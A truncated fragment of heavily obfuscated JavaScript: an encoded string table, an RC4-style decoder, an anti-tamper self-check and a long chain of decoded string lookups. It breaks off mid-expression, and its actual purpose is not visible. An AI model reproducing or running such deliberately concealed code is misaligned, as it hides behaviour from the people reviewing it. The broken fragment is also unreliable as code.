/nq','WRPYWRX6W58','vmo/kmkAhG','WQ/cULdcLgK','rJX5WRJcIW','ESk8W6BdLMG','bmo8iHldIG','v8omlZTv','WRXUF8kNW6G','bCoVW4HKCa','W7eZWOnEW5i','y8k5k8oUvG','W4hcKr81W60','WOXEFdlcHG','uSkAfIVcUq','jIRcTGpdIa','WR/cGSoss3m','yCkntuhcHG','hmkroXVdHW','W7W+WPPbW40','m8oaW55gvq','W6pcJCo5W4BdLq','ounMwN4','sSkTWRy/WQ8','uSkweX3cOG','oWSPW5Wp','WP4klmk6fW','utlcKJ4','AXZcTbtdOq','FtdcMmkspq','W4JcGCoOpIO','W7VdO8kMW6nl','qSk+lmoUEW','wSk6WRyjWRm','fYCJW7yS','W7/dT8kGW4XG','Aa/cNSoajW','fbaQnCog','pHSBWRSa','cvL3t2m','yCkPkCo9wW','WRBcKeNcVuy','hajpC3W','WR3cJxdcLx4','W6xdS8k5W4ve','WQVcMKHQEq','WRRcJGFcMSox','DWlcUaNdPa','fmoZW59KAG','AmoteWzt','WQ3dI8koiLO','hCktnthdVq','nYdcQXNdRG','WOKow8kprW','W4GqgCk4lujn','ASkSmmk/WPa','pCk8bmkGda','WR1GWRXRW7O','ftXetKi','ahngwvW','W4hcImo4WQ/dQW','c8oHkSkuWQu','WP3cOmoOAL0','z8olWOiFja','WRFcG8oiAwW','amk3FXBdPq','yLSNjSk6','W4xcNsOvW4K','vJ/cH8owmG','hJ5wiCoN','W4NcKSo9WR7dLa','WO/cN0XbCa','A8kBWP0wWQW','tCoHofZdHq','hqvqw38','A8kYnKpdMG','j28WW5C9','W6vMFr3cIG','WQhdMHhcULm','W5yiWRLMW78','F8kXfcVdJW','WRuOCSkX','ACk3fmkv','W5ddSmkcW4PZ','vSogEmoAFt/cT8ontSonW4/dTa','WRBdRcFcGfO','lmokWQbXAW','WR/cKw7cO1S','pbCRW4uZ','pbfCBxm','tXpcSr3dVa','vSolCNRdNG','BCovWQOUmG','WOvwAZRcKG','FSoxW4KiiG','oa82W5eE','zGdcOaJdTG','rYDaWRhcMW','hmk4adddRG','rCkMc8oxma','k0fRFxW','nI7cOq/dUW','W63cII8RW4y','gJvMu0e','ucfZWQdcJq','WQmyWOLdW5S','W6pcMsyfW44','jCk0WRHsqG','WQdcL3xcULW','WRpcISkogxG','WPNcHe1hyq','hSo1W4DJBq','lGO0W4z0','D8k7k1ZdTa','FSkYW6JdTha','tW1ugHW','DmkMceBdOG','W6/dRH4gW5G','W7JdVmkxW4fQ','W7VcKIOoW5C','lCoVWOBdQ8oD','C8o7cZ3cGa','AmkIkmoGrW','WQLAxahcGq','u8oYg8kBga','iSkKWR1uva','cCkZc8kVlG','nWZcSZ/dPa','ze0CfSk+','WRvTC8k0W6e','W6hdU0msW5y','WPtcVhVcUgm','WPrjC8kfWO0','WP9fAIhcHa','tGNcJmosfW','FmoadCklmG','WP9jvu/cVa','W5xcRSoIWOxdTa','CCk9nmoODa','WQT+CmkNW6O','CuKrf8k6','rcetcmkj','fHK1W5Ww','W6FdSCoGWONdRW','WQxcVNBcSxG','e8kFemkWWPm','rZX+WRhcTW','rYNcPCoVgG','jLnuygS','nsdcPrhdOq','W6FdRSkUW6Xx','zCk4lSo+ta','W4FcRthcKCoA','wCkHW7xdUNq','WO/dQ8kQyKu','oh1qC1y','W4dcTsJcH8on','W4VcJCo+WQtdLa','W5H/rIdcVG','uKNdKSo4W5y','WOpcJxJcU24','CmkWW6NdOSot','W6xdPCktn8k0','FH7cTCoQuq','WRZcL8kBd0G','BmoMgbn1','W5ZdNCk5fCk2','Etz1kCofWRldSd7dT2tdPtO','WP3cTf5nFG','E8koW5ZdNue','iSk/ANFdPq','W6xcLmo2nti','rrRcNCopW5a','WR19FSkIW6i','e8kmgCkiW6G','mHrrvwC','WQnIB8k6W7a','WRSSnCkYja','bCknWRTMsa','o3XmsL0','cSkHWR5osq','WPzOrSkhzG','cZbAj8ox','E8kVi1ZdVa','d8oJW55MAa','CfGWkSk/','WQpcHmodtgy','dXPqru8','heNdP8oZW7e','eatcJCo2mmoyma','lIq6W6ur','rmkXWRqkW5G','W5NcVSoMWQtdIG','zaFcNCkphq','nSk0i8kYdq','WPa0iCk/pq','tCkjk8oJvq','WRldRHdcUKa','WQJcM8oDrum','aSkriCombG','FmkTW73dRNe','WOFcVSoGzLe','rdZcT8o7mG','W5nDWR7cOM0','cmklj8oBjq','W5BcMSo+WQZdJq','AcBcP8oXkG','FSkLW73dVui','C8oFW7nzWRe','bqfLrKa','ymkRlmowvW','W6BdVmkzmmkw','abX0bSov','lrq9W6Ci','ACoeFhpdJq','WOhcG8kSiNW','CSkFoXdcQW','ia3cQHldHW','W7qKWPlcVKi','BYxcU8o7kq','ucK5W78E','C0yxgCk7','k8kLW7NdNmo3','W6xcM8opWQNdKq','W7iEC8kWmW','W7RcIIinW5u','WRDewCkgW7S','WOjFwSkEW5C','zb7cUbddOa','vtXTWRBcMq','W4RcICo+WRhdRa','ae0eCCkG','W6G1WObaW54','guFcSc/dQW','xCkqaqlcPG','WPKux8krwW','WQK9d8kblG','WQ/cL8kAohu','mSk8gmk3eW','oYJcIaddRW','yLWfdmkJ','q17dKMNdQmobW6DAus0','qvxdQ8oYW50','CmkUi0VdGW','fmkeW6FdNCoC','FCk1AtdcSa','paSXW60T','bSktoWNdHG','W6hdV8kNW7zh','ttVcJmoCmW','W5JcIGe8W40','adDbo8op','BHpcJ8ocnG','W6BcUZpcMmoo','dCo1W51mWPm','WOWbjSkVoa','gMrxAKe','DSkYk0FdRa','WRH3ArBcNW','tmk5W6aHWQW','xMRdVmoCW5K','W74IWODcW7e','DCksnt3cUq','ASozWQGTlq','WRhdKW3cOLG','xuO7ySkE','sSkXWR8MWRa','WQpcVfxcScu','e1auwSkf','vSkHk8oUxa','WOxdLsRcNxy','wCkOW7ddRwu','rCkobI/cMa','BmkmldtcLG','FMNdPCoqW5m','W4VcNqe4W6e','WQRcLColyNW','W5RdK8kgW4nG','WP58ua7cVG','kuvVsgu','zv4qdCkP','r8kkWRi8WPO','BCo9u1ZdSq','qs7dMrNcGq','BSk5eJxcMq','WQzzyCkUWO0','qCkoW4hdK0i','ys1wjSov','bSoaW4Xgxa','dMiynMy','tmk4nSoWuW','cSk0is/dRq','WQJcH2VcUfS','wSowW4mZWPO','fe0xxCkG','CSo5W7W1WQO','W73dPmkcWQFdUq','WPdcJMJcNeq','W6jSCIpcGG','ACkOW7/dVhq','zmkRmSoVuG','jWnfD3G','uSkCfXZcSq','W6f4zWxcHW','W6ldOSk9omk0','aCo3W55wxa','qsz4lGu','WRWImmkJpW','WRldRbRcUvW','WODQBJJcLq','l8k2aSk4dG','FCk4W6hdSM4','CmonW6ufWR8','ESkHW5ddQ08','b8k7W7hdQ8o/','W5JcHqGRW54','WQuYFCkqAW','W7ueWPJcUwe','W5tcMGCZW6i','FMxdPSogW4y','W7VcMmoNjZC','W5FcIrK8W70','kWSMW7jI','WQaGhmkPjG','AmkWnKhdRq','W6ZcSmocWQRdRq','jCkLWQe4ta','WR1CW51KWRG','bSoKW4bYCa','W7a/WOdcUeO','i1biaSoy','y8kUW7BdTNS','WQpcG8ovw38','D8o8w07dSq','fgCODSoj','n8kKWQ5dtW','f0tcRXpdLq','Cmo9vdhdTq','WPFcHYrVW64','vvJdPmoBW4C','W5xcVqeFW7i','rmowhZLL','CmkpfsRcNW','xwZdL8oyW7e','WR58WQD5W48','f8khW6NdRmoZ','DrhcQHRdPG','WORcKSksqeC','xmkUWQvqWQ8','AmkIm1BdOa','aSoiW4OEeW','l8olW5TOvq','dYqdW7K4','k8knDSkHWQG','l8o0aSkOWPu','wrtcV8oQla','W4CbW54yWQbplahcK8kejmo5','WQhcMSopu2C','zddcTSkSeW','qMKsjSka','dSkMWPfIrW','ymotWR4KlW','w8kFcY7cPa','s8klvxNdLa','sSoAW6aMWRq','u8k0aKRdRG','cmkbhCkJWO0','sd/cT8o5pa','tu7cNCoPmW','paHmzxm','W67dNmk9W6fu','cLT0xeS','kbfhoCoO','ih5iDWy','hCk2W5JdKmou','W5/cLYhcPf4','W6ddTmkvimkF','yCoAbCk/gW','cmocW4ThsW','WRf9w8o7Aq','Dmore8kMfW','ASotpI1m','fCkcW6ldGmoC','WQzNWQT0W48','W5OeWRpcG2C','W53cOdlcH8of','emoHhSkyWPq','sfxdMCopW7y','a8k8bYhdHG','WRvJyCkOW7y','WQdcMCobqwi','WRdcOSo5iMS','wmoeWQazWPO','v8oXW5Od','W6RdPmkpW5v2','lrG1W7KY','WQddSbJcOuK','msVcSqddRa','sCoujdzj','WQdcLwFcTge','DSoBW7W+WP0','W5NcMSoUWRldUq','WOZcMKnuBq','sSo6W6iVWQW','E8odW6m5WO8','W6lcISoIWQJdSG','v8oBlYza','ySkdpsNcHG','tSohhYv1','WRneFY/cSG','jqPzBgW','gmklfrBdIa','Cmk2i8o4wG','WO7cMCkWkCkD','cmk2gJZdGW','WQ5OsYRcKa','W5hcR8oYgce','W6tdRSkVW6zd','i19Yt3i','aZ5Nmmoc','A8oCW7S9WPm','rSoqlYre','W67cRCogaIG','W6RdOmkSW7Hv','l8kypSkyWOm','u8kGcg/dHG','bIDJiCoS','D8kGjLldOG','D0xdTSoVW60','W7hcQrVdUSoO','ECo3mbFcHa','w8kSWR5uwG','W6NcMd0BW5K','CmoqWQyLkG','r8ova8k8ea','W7a+WPBcU0y','FmoSuM3dHW','nSoHcCkUWQW','jdXulmo4','pthcTbhdSq','W53cJIZcNmo1','aZLFlmol','W7nUvspcVa','W6VcJJGrW5S','W6RdPCkVW41O','t8kxeqRcSa','pSkHbCklpq','W7JdOSk4W7Hv','W69Bwa3cMG','qxngi3O','DSkCmZFcMa','W57cLrCyW5y','xmk8nMddNa','nSk8eCk4WQK','W6lcMauNW4O','W4K+WPhcUvi','iYu/o8ok','zI3cUXJdOW','tColjcXf','t8kdeqdcTG','W6hdVmket8kY','W73cICkxW4xdTa','obHnD3e','hmkxgqpdGa','hMxcGa7dPW','W5GbWRpcMhW','y8koW5ldVg8','WRu5m8kSka','FCodt0BdQa','WRxcKCouEM4','W40kWORcVe4','CZVcSmoHjG','W6SIWP3cPKq','W6usyW/dOW','W67cHJKBW4m','ACo9zxBdRa','W6q8WR9hW4K','a1PhsKW','lJZcIbldOW','WQRcMSortg8','CSkPiY3cRq','bSoIW4LNDG','zsBcSCkyja','o8knW4ldO8og','uCkvhq/cNW','ybRcQH/dQW','W6OIWOnjW4W','W4FcOSoxnXW','W4hdPmk0g8ko','ASofnbzX','irHSyN8','W4hcMKmhW5C','WRRcMmoPquW','BmkaosZcNG','ECoHrvZdRW','uSoddmklnq','WOuSwSkutq','WPtcK8k4g1y','kmkHFXxdIG','rIpdJd7dMG','kSkIe8kRaG','W6aHWOflW5i','haqNW7Sy','WPmnx8kfwa','m8keWR1+wa','CSoJuu7dRq','WPrFCaRcNG','ySk/pdddJG','CmknW6pdJmot','zahcN8oyjq','htPjp8oj','cvCdvSkM','W4JcNCoNWQhdQW','WQZcKw3cOvS','W4ZcSCoIWQJdNq','W6CqW7TfW4K','jbiXW5Gk','zCkcemovsa','laC1W5mu','mSkXW4BdRSoQ','W7ldUmkbjmk4','tvFcPmoIlq','kLjlD04','W6/dOmkcmmk4','AXVcPrhdTq','nmkKcmkHaa','qSk9WRWKWR8','W7O0WORcSKa','WPiHjmk3ua','WRfGWRfOW5K','W5dcH8ocbbe','hIRcTbddTW','rCozW5S6WOW','ktTYmmoD','fmkJjmkqpa','fd9Stq','WOJcLfviCa','u8orlmk+zG','WQNcMvZcS34','W6i8WO3cUea','WPW2iSkSnq','s8kRWQe4WRq','hGldJcVdPG','dCk+b8kXaG','WQnffCkzW6e','WOlcMfvnyq','rCoqnZbl','AmkMleddVW','bfX8tSoC','ESoaW6W+WPC','CLyXDmkJ','W41prSoinhzrW6BdLWe','W7X/qqlcNq','qCoaWQm7oa','CatcPbBdTq','jmkId8kGda','uSoIoSknoW','FCknWQ4oWR4','WOJdTbdcM3e','AIdcL8ozcG','W4tdVmonW6GV','rtnYWR7cMa','WR/cGCohAxO','WRNcOSkBd34','yWZcTq3dUG','iCkclmovWPW','cSoMW4yEeW','AIfLECos','WR7cQ8ojWQldUX7dOq','W6CfoCkMAq','W7L8uJ/cJG','W4BcHCoUWR3dPa','W74RWRBcOK0','tsRcOmo5mG','tSoapZbx','W6/dU8kFi8k4','FrHblmomWR7cVW','mryQW4uw','zuWDh8k8','vmkqcSoECq','W4xcHH0+W74','WRyXjCkJnW','wSkUWR06WRO','W7dcGSo6oJm','DrlcPXFdOG','ASoMWRyojW','tCoMW5XfeG','eXvKuvG','ACopwuFdSa','W6hcPtZcVmk7','ye0dhCka','g8kFgdhdOG','DCkYjtBcOG','EZieWQxcJa','gJ9vimoo','jKDQCge','W47cHXqGW7m','bHBcGSkgeW','uCo9W4Cq','qtjTWRRcIa','WOqHxsVcSG','zNVdMCogW5S','W5jnwJZcRW','F8okWRa8oq','tCoWWOaclq','qConptjR','Dmk7W7VdP24','qSk+eb3cPq','W5NcUdVcNCoy','WPbZWRDIW7u','fmoRW5HMFG','iCkSmmkrWO0','iSk9n8kwWOu','ESkiW5NcKue','W7ZcKZCyWQe','uCkIc17dVq','WRH7BdhcNW','ECk6hCkkgG','kmoiWRzMAa','lCkyW6BdOmol','Bd3cImoHiG','W5H8wH7cMq','kSk0cSkKga','fmkxba7dJG','WQvWFSkKW6u','W6/cIZOmW4W','WRLjumodW5C','DSkCFWddVa','BCosi8kcgW','W7C9WPPwW6e','F8kGpSo3xq','WOxcNL9ryq','WQddTGFcPL0','bSkCcXJdHG','W6NdTCk9W7Hs','WPFcPubXxq','EbRcVmkvgG','h8kffJpdIW','WRpcLYlcJ04','smkVWROXWQi','Dx0zjCkY','W5tcIt81W4y','WO/cVK/cTwq','W4mfW5mvWQrdbsVcSmkjomo+','bHhcV8o8uG','rN0XAwK','W7NdP8kboCk/','fvCiqSkH','qSkumSoTsq','v8oujt1m','WQJcNxdcVeG','vmo4gSkWdq','cCkgW63dHmol','WPuxWR/cQ04','C2ZcGCozoa','t8kXWQm3WQW','x8omWRfgka','k8ojhCkPzW','WRZcKSovAKC','ahLxFuy','WOvffSkdW4y','dmo3W49Qza','W5/dTCk0dSkr','WQLQsHy','W5/dTCkuW4Dn','jSkLgCk3aa','CHVcK8oCka','zWRcTHFdOW','BJ3cMCorkG'];function _0x9933758d(a,b){a=a-0x13b;var c=_0x9933758c[a];if(_0x9933758d['RVloEK']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9933758d['tIDgjx']=h,_0x9933758d['tBspsy']={},_0x9933758d['RVloEK']=!![];}var e=_0x9933758c[0x0],f=a+e,g=_0x9933758d['tBspsy'][f];if(g===undefined){if(_0x9933758d['EnTYjp']===undefined){var i=function(j){this['uHklxK']=j,this['efjYrP']=[0x1,0x0,0x0],this['ZRFQTS']=function(){return'newState';},this['UeLlAM']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YXXzdp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['muHpSt']=function(){var j=new RegExp(this['UeLlAM']+this['YXXzdp']),k=j['test'](this['ZRFQTS']['toString']())?--this['efjYrP'][0x1]:--this['efjYrP'][0x0];return this['zYlHFo'](k);},i['prototype']['zYlHFo']=function(j){if(!Boolean(~j))return j;return this['JAotVB'](this['uHklxK']);},i['prototype']['JAotVB']=function(j){for(var k=0x0,l=this['efjYrP']['length'];k<l;k++){this['efjYrP']['push'](Math['round'](Math['random']())),l=this['efjYrP']['length'];}return j(this['efjYrP'][0x0]);},new i(_0x9933758d)['muHpSt'](),_0x9933758d['EnTYjp']=!![];}c=_0x9933758d['tIDgjx'](c,b),_0x9933758d['tBspsy'][f]=c;}else c=g;return c;}(function(a,b){var S=_0x9933758d;while(!![]){try{var c=parseInt(S(0x665,'bAg1'))+parseInt(S(0x49f,'dE*2'))*parseInt(S(0x436,'T9Lo'))+-parseInt(S(0x272,'VBY2'))*parseInt(S(0x34c,'7)f3'))+-parseInt(S(0x4d3,'%8e&'))*-parseInt(S(0x328,'&4vp'))+-parseInt(S(0x2c7,'Fl#o'))+-parseInt(S(0x68f,'ax&u'))*-parseInt(S(0x78c,'2P^h'))+parseInt(S(0x707,'B#2z'))*-parseInt(S(0x2db,'T4Xb'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9933758c,0x5c7b5),!function(){var T=_0x9933758d,c={};c[T(0x4b6,'9*QQ')]=function(z,A){return z<A;},c[T(0x354,'2P^h')]=function(z,A){return z!==A;},c[T(0x430,'jtaL')]=function(z,A){return z===A;},c[T(0x46b,'H4K7')]=function(z,A){return z+A;},c[T(0x58a,'Go5r')]=function(z,A){return z*A;},c[T(0x6e3,'qPAL')]=function(z,A){return z-A;},c[T(0x6e9,'%f6@')]=function(z,A){return z<A;},c[T(0x4c4,'VBY2')]=function(z,A){return z===A;},c[T(0x48b,'^]P3')]=function(z,A){return z+A;},c[T(0x5a5,'jWFN')]=function(z,A){return z!==A;},c[T(0x4b1,'^]P3')]=function(z,A){return z===A;},c[T(0x404,'0uiq')]=function(z,A){return z===A;},c[T(0x708,'jM^O')]=function(z,A){return z===A;},c[T(0x566,'U]bq')]=function(x,y,z,A,B,I,K,M,N,Q,R){return x(y,z,A,B,I,K,M,N,Q,R);},c[T(0x697,'0uiq')]=function(z,A){return z||A;},c[T(0x32a,'jtaL')]=function(x,y){return x(y);},c[T(0x2c3,'%8e&')]=function(x){return x();},c[T(0x4b3,'!cu1')]=function(x,y,z,A,B,I,K,M){return x(y,z,A,B,I,K,M);},c[T(0x35b,'T4Xb')]=function(z,A){return z!==A;},c[T(0x539,'Fl#o')]=function(z,A){return z!==A;},c[T(0x4f8,'ax&u')]=function(x,y,z,A,B,I,K){return x(y,z,A,B,I,K);},c[T(0x2ef,'LysI')]=function(x,y,z,A,B,I,K){return x(y,z,A,B,I,K);},c[T(0x461,'%8e&')]=function(x,y){return x(y);},c[T(0x191,'t!51')]=function(x,y,z,A,B){return x(y,z,A,B);},c[T(0x162,'jWFN')]=function(z,A){return z||A;},c[T(0x67a,'Pz)b')]=T(0x362,'T4Xb')+T(0x30c,'jWFN')+T(0x7a8,'jtaL')+T(0x6b4,'0uiq')+T(0x30a,'U]bq')+T(0x214,'6U@Q')+T(0x788,'U]bq')+T(0x423,'U]bq')+T(0x7eb,'%8e&')+T(0x714,'t!51')+T(0x560,'%f6@')+T(0x268,'IxKo')+T(0x757,'81xI')+T(0x73f,'[12H')+T(0x1bd,'!cu1')+T(0x53b,'%f6@')+T(0x7db,'jWFN')+T(0x792,'[12H')+T(0x42e,'0uiq')+T(0x78b,'ax&u')+T(0x4f0,'jtaL')+T(0x280,'H4K7')+T(0x40b,'&4vp')+T(0x73a,'t!51')+T(0x802,'L7bs')+T(0x419,'Go5r')+T(0x3b5,'VBY2')+T(0x6f1,'Pz)b')+T(0x6b3,'0uiq')+T(0x495,'Ay%G')+T(0x25b,'ufxI')+T(0x1ca,'&4vp')+T(0x2f9,'T4Xb')+T(0x421,'Fh(%')+T(0x2b3,'Go5r')+T(0x75f,'34C(')+T(0x690,'Pz)b')+T(0x5c4,'dE*2')+T(0x42c,'!cu1')+T(0x47d,'!cu1')+T(0x79c,'H4K7')+T(0x2df,'&nCY')+T(0x415,']ICx')+T(0x58f,'&Wqy')+T(0x7ef,'7)f3')+T(0x5d3,'34C(')+T(0x756,'ufxI')+T(0x7c2,'T9Lo')+T(0x26a,'gVRU')+T(0x536,'7)f3')+T(0x244,'U3Lv')+T(0x513,'M][1')+T(0x3a8,'34C(')+T(0x7d0,'Fl#o')+T(0x517,'ax&u')+T(0x7f9,'[12H')+T(0x267,'T4Xb')+T(0x18b,'&Wqy')+T(0x527,'H4K7')+T(0x76b,'IxKo')+T(0x643,'bAg1')+T(0x4a1,'l6u4')+T(0x28d,'bAg1')+T(0x5fb,'2P^h')+T(0x23a,'U]bq')+T(0x59c,'ax&u')+T(0x34d,'jtaL')+T(0x51d,'jWFN')+T(0x654,'VBY2')+T(0x585,'9*QQ')+T(0x70e,'jWFN')+T(0x6d0,'VBY2')+T(0x4eb,'jM^O')+T(0x23c,'u3ra')+T(0x408,'0uiq')+T(0x275,'&Wqy')+T(0x4ae,'[12H')+T(0x340,'T9Lo')+T(0x562,'&nCY')+T(0x2b9,'jM^O')+T(0x381,'cFbe')+T(0x3b4,'T4Xb')+T(0x3a6,'[12H')+T(0x306,'u3ra')+T(0x787,'jM^O')+T(0x254,'9*QQ')+T(0x6be,'l6u4')+T(0x75b,'jM^O')+T(0x3d1,'U3Lv')+T(0x36c,'!cu1')+T(0x465,'&4vp')+T(0x24b,'[12H')+T(0x490,'Go5r')+T(0x52e,'T4Xb')+T(0x445,'[12H')+T(0x503,'Ay%G')+T(0x4a0,'0uiq')+T(0x49e,'Fl#o')+T(0x4a3,'cFbe')+T(0x611,'dE*2')+T(0x6a9,'7)f3')+T(0x349,'H4K7')+T(0x78a,'dE*2')+T(0x291,'LO!@')+T(0x380,'&Wqy')+T(0x645,'Go5r')+T(0x4b2,'U3Lv')+T(0x48e,'Fl#o')+T(0x361,'ax&u')+T(0x348,'%8e&')+T(0x5cc,'!cu1')+T(0x4e2,'Ay%G')+T(0x7c9,'B#2z')+T(0x2f0,'%f6@')+T(0x4fe,']ICx')+T(0x3d2,'T9Lo')+T(0x575,'U3Lv')+T(0x7dc,'ax&u')+T(0x278,'ax&u')+T(0x28a,'Go5r')+T(0x5ae,'L7bs')+T(0x402,'[12H')+T(0x2bc,'L7bs')+T(0x3cf,'Pz)b')+T(0x590,'qzCq')+T(0x1e2,'jtaL')+T(0x633,'LO!@')+T(0x22c,'LysI')+T(0x1df,'ax&u')+T(0x316,'t!51')+T(0x42a,'l6u4')+T(0x65e,'cFbe')+T(0x3e8,'U]bq')+T(0x608,'jM^O')+T(0x210,'ax&u')+T(0x333,'u3ra')+T(0x5e7,'[12H')+T(0x6ed,'&nCY')+T(0x20b,'%8e&')+T(0x480,'LysI')+T(0x236,'u3ra')+T(0x3cd,'!cu1')+T(0x5fc,'&4vp')+T(0x768,'%8e&')+T(0x53e,'l6u4')+T(0x558,'%f6@')+T(0x7c1,'81xI')+T(0x2ad,'qzCq')+T(0x4ff,'VBY2')+T(0x1e1,'34C(')+T(0x6fa,'Pz)b')+T(0x544,'Go5r')+T(0x3b8,'6U@Q')+T(0x3e7,'^]P3')+T(0x285,'LO!@')+T(0x374,'ax&u')+T(0x46f,'jM^O')+T(0x4d9,'U]bq')+T(0x7b6,'U]bq')+T(0x722,'IxKo')+T(0x3e2,'dE*2')+T(0x29c,'7)f3')+T(0x4e6,'Fl#o')+T(0x55d,'$$B)')+T(0x548,'cFbe')+T(0x68a,'M][1')+T(0x27e,'[12H')+T(0x3dc,'l6u4')+T(0x188,'M][1')+T(0x5cd,'jWFN')+T(0x54a,'IxKo')+T(0x19c,'qPAL')+T(0x207,'ufxI')+T(0x405,'Pz)b')+T(0x58c,'9*QQ')+T(0x262,'34C(')+T(0x74f,'%f6@')+T(0x17a,'34C(')+T(0x7fc,'!cu1')+T(0x6e1,'&nCY')+T(0x79f,'B#2z')+T(0x5a6,'u3ra')+T(0x7b2,'!cu1')+T(0x545,'6U@Q')+T(0x746,'cFbe')+T(0x5d4,'U]bq')+T(0x530,'qPAL')+T(0x2de,'LO!@')+T(0x438,'M][1')+T(0x1ce,'gVRU')+T(0x213,'ufxI')+T(0x4ef,'[12H')+T(0x226,'qzCq')+T(0x26c,'%f6@')+T(0x14c,'!cu1')+T(0x3f6,'M][1')+T(0x3d0,'&4vp')+T(0x1ed,'^]P3')+T(0x725,'IxKo')+T(0x263,'Fl#o')+(T(0x742,'34C(')+T(0x5d5,'t!51')+T(0x366,'l6u4')+T(0x2ec,'&nCY')+T(0x332,'Ay%G')+T(0x45b,']ICx')+T(0x5f7,'9*QQ')+T(0x471,'H4K7')+T(0x2a9,'rFpJ')+T(0x5c5,'%f6@')+T(0x600,'t!51')+T(0x7d9,'T4Xb')+T(0x65d,'rFpJ')+T(0x676,'VBY2')+T(0x6df,'u3ra')+T(0x344,'9*QQ')+T(0x502,'M][1')+T(0x5f4,'MNhW')+T(0x736,'l6u4')+T(0x34a,'[12H')+T(0x2c4,'jM^O')+T(0x149,'cFbe')+T(0x35e,'jWFN')+T(0x309,'B#2z')+T(0x38c,'cFbe')+T(0x356,'Fh(%')+T(0x4db,'dE*2')+T(0x485,'6U@Q')+T(0x5a0,'T9Lo')+T(0x68c,'34C(')+T(0x77c,'&nCY')+T(0x58b,'u3ra')+T(0x452,'0uiq')+T(0x79a,'$$B)')+T(0x770,'jtaL')+T(0x4fb,'l6u4')+T(0x323,'t!51')+T(0x491,'!cu1')+T(0x7be,'ufxI')+T(0x703,'Pz)b')+T(0x76f,'M][1')+T(0x70f,'^]P3')+T(0x4ad,'&nCY')+T(0x529,'bAg1')+T(0x18a,'^]P3')+T(0x50b,'&4vp')+T(0x432,'qzCq')+T(0x724,'bAg1')+T(0x74c,'&4vp')+T(0x2aa,'&4vp')+T(0x2f7,'%f6@')+T(0x45d,'ax&u')+T(0x7f0,'%f6@')+T(0x5f6,'U3Lv')+T(0x784,'ufxI')+T(0x596,'gVRU')+T(0x556,'9*QQ')+T(0x63c,'LysI')+T(0x41b,'bAg1')+T(0x375,']ICx')+T(0x144,'qzCq')+T(0x3d3,'81xI')+T(0x67f,'&4vp')+T(0x4df,'&Wqy')+T(0x141,'^]P3')+T(0x3b3,'[12H')+T(0x29a,'ax&u')+T(0x7ca,'ufxI')+T(0x42b,'gVRU')+T(0x1f7,'jtaL')+T(0x1ea,'Pz)b')+T(0x179,'ufxI')+T(0x6c8,'U3Lv')+T(0x1b6,'U]bq')+T(0x304,'Fl#o')+T(0x248,'&nCY')+T(0x540,'M][1')+T(0x494,'IxKo')+T(0x4be,'0uiq')+T(0x7c4,'dE*2')+T(0x59a,'&Wqy')+T(0x276,'Ay%G')+T(0x497,'$$B)')+T(0x17e,'dE*2')+T(0x252,'jtaL')+T(0x688,'7)f3')+T(0x6aa,'MNhW')+T(0x764,'bAg1')+T(0x699,'T4Xb')+T(0x390,'Go5r')+T(0x1c3,'L7bs')+T(0x2fc,'MNhW')+T(0x557,'Ay%G')+T(0x2b6,'MNhW')+T(0x534,'jWFN')+T(0x341,'jtaL')+T(0x283,'0uiq')+T(0x426,'dE*2')+T(0x5e5,'81xI')+T(0x680,'Fh(%')+T(0x559,'jtaL')+T(0x46a,'ax&u')+T(0x289,'VBY2')+T(0x795,'7)f3')+T(0x694,'Pz)b')+T(0x7f1,'!cu1')+T(0x3b7,'M][1')+T(0x76d,'[12H')+T(0x5e4,'H4K7')+T(0x301,'0uiq')+T(0x7c7,'9*QQ')+T(0x649,'u3ra')+T(0x4cb,'%8e&')+T(0x726,'rFpJ')+T(0x53a,'bAg1')+T(0x1c9,'qzCq')+T(0x582,'MNhW')+T(0x413,'ufxI')+T(0x286,'2P^h')+T(0x446,'Ay%G')+T(0x3ad,'qzCq')+T(0x223,'M][1')+T(0x4c2,'$$B)')+T(0x27d,'MNhW')+T(0x6ba,'7)f3')+T(0x31d,'Ay%G')+T(0x6d1,'bAg1')+T(0x7f7,'9*QQ')+T(0x704,'U]bq')+T(0x440,'Fh(%')+T(0x718,'[12H')+T(0x62f,'&Wqy')+T(0x564,'Go5r')+T(0x355,'t!51')+T(0x1a6,'cFbe')+T(0x7a4,'%8e&')+T(0x151,'H4K7')+T(0x2d0,'2P^h')+T(0x222,'Pz)b')+T(0x55a,'L7bs')+T(0x6c4,'qPAL')+T(0x673,'T9Lo')+T(0x315,'7)f3')+T(0x7a1,'M][1')+T(0x781,'MNhW')+T(0x58e,'Fl#o')+T(0x6ee,'[12H')+T(0x30d,'2P^h')+T(0x5b2,'t!51')+T(0x273,'34C(')+T(0x27c,'rFpJ')+T(0x17d,'0uiq')+T(0x24c,'jtaL')+T(0x2c6,'U]bq')+T(0x751,'Ay%G')+T(0x225,'jWFN')+T(0x192,'Fh(%')+T(0x2d3,'Fh(%')+T(0x580,'U]bq')+T(0x70b,'L7bs')+T(0x290,'7)f3')+T(0x182,'LO!@')+T(0x7f3,'qzCq')+T(0x7b9,'dE*2')+T(0x425,'7)f3')+T(0x4f2,']ICx')+T(0x670,'6U@Q')+T(0x533,'gVRU')+T(0x791,'T9Lo')+T(0x74e,']ICx')+T(0x555,'Ay%G')+T(0x1f4,'H4K7')+T(0x5aa,'9*QQ')+T(0x78e,'U]bq')+T(0x2d9,'!cu1')+T(0x801,'$$B)')+T(0x371,'B#2z')+T(0x70c,'rFpJ')+T(0x38f,'&Wqy')+T(0x469,'2P^h')+T(0